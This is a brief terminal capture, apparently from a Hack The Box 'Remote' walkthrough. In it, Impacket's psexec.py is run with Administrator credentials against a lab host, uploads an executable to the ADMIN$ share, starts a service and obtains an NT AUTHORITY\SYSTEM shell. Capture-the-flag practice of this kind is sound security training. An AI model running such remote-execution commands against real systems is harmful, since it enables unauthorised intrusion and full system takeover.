 root@world:~/hackthebox/boxes/remote# /opt/impacket/examples/psexec.py 10.10.10.180/Administrator@10.10.10.180
Impacket v0.9.21.dev1+20200220.181330.03cbe6e8 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.180.....
[*] Found writable share ADMIN$
[*] Uploading file DzoBfjce.exe
[*] Opening SVCManager on 10.10.10.180.....
[*] Creating service nRYf on 10.10.10.180.....
[*] Starting service nRYf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system